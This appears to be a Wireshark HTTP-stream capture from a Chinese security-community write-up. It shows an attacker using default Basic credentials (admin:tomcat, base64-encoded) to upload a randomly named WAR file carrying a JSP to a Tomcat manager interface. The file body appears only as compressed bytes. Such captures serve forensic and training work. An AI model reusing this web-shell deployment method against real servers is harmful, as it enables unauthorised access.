 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.
CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696
060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..
T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...@.c.ai....
...#....H5..-.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58....
..W1c     o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0.
.%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......    j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t..
....`>..3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK......
.....r*W..............................WEB-INF/PK...........r*W.*........................&...WEB-IN
分组 20616。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
先知社区